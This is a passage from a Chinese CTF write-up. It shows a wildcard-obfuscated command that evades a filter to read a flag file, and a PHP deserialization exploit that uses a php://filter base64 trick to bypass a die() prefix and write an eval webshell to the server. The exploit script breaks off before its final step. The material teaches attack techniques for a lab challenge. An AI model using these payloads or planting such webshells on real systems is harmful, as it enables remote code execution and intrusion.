
然后审代码知道参数名字是filename,然后做了过滤,这里可以使用通配符去绕过
#filename=/bin/base /flag
filename=/???/?a??64%09/??a?
[WEEK3]sseerriiaalliizzee
题目代码
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{
public $barking;
public function __construct(){
$this->barking = new Flag;
}
public function __toString(){
return $this->barking->dosomething();
}
}
class CTF{
public $part1;
public $part2;
public function __construct($part1='',$part2='') {
$this -> part1 = $part1;
$this -> part2 = $part2;
}
public function dosomething(){
$useless = '<?php die("+Genshin Impact Start!+");?>';
$useful= $useless. $this->part2;
file_put_contents($this-> part1,$useful);
}
}
class Flag{
public function dosomething(){
include('./flag,php');
return "barking for fun!";
}
}
$code=$_POST['code'];
if(isset($code)){
echo unserialize($code);
}
else{
echo "no way, fuck off";
}
?>
这个题两个考点吧,一个是:起点是tostring,就是一个对象在被反序列化后又当做字符串使用时就会触发tostring;另一个是:die绕过,这里用base64无法解码不可打印字符,去掉一些符号,使die函数无法执行,然后base64又是以4个人字符为一组去解码,所以要添加两个aa补齐base64字符。exp如下
<?php
class Start{
public $barking;
public function __construct(){
$this->barking = new Flag;
}
public function __toString(){
return $this->barking->dosomething();
}
}
class CTF{
public $part1;
public $part2;
public function __construct($part1='',$part2='') {
$this -> part1 = $part1;
$this -> part2 = $part2;
}
public function dosomething(){
$useless = '<?php die("+Genshin Impact Start!+");?>';
$useful= $useless. $this->part2;
file_put_contents($this-> part1,$useful);
}
}
class Flag{
public function dosomething(){
include('./flag,php');
return "barking for fun!";
}
}
$re=new Start();
$re->barking=new CTF();
$re->barking->part1="php://filter/convert.base64-decode/resource=5.php";
$re->barking->part2='aaPD9waHAgQGV2YWwoJF9QT1NUWycxMjMnXSk7Pz4=';





















 467
467











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








